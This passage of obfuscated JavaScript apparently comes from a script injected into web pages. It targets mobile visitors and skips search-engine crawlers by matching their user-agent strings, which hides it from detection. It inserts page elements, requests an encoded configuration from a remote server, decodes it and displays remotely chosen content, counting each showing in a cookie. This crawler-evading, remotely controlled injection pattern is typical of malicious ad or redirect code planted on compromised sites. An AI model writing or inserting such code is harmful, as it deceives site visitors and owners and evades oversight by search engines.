_0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wuiupypp_is_ws = wuiupypp_is_kk = 1;